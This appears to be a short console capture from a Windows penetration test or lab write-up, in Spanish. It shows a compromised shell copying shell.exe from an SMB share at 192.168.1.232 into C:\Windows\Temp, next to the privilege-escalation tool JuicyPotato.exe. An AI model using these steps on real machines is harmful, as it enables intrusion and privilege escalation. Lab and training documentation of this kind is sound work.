 c:\Windows\Temp>copy \\192.168.1.232\recurso\shell.exe shell.exe
copy \\192.168.1.232\recurso\shell.exe shell.exe
        1 archivo(s) copiado(s).
c:\Windows\Temp>dir
dir
 El volumen de la unidad C no tiene etiqueta.
 El n�mero de serie del volumen es: 0C81-8F3E
 Directorio de c:\Windows\Temp
24/09/2024  21:50    <DIR>          .
24/09/2024  21:50    <DIR>          ..
24/09/2024  20:25           347.648 JuicyPotato.exe
24/09/2024  20:50             7.168 shell.exe
               2 archivos        354.816 bytes
               2 dirs  12.004.823.040 bytes libres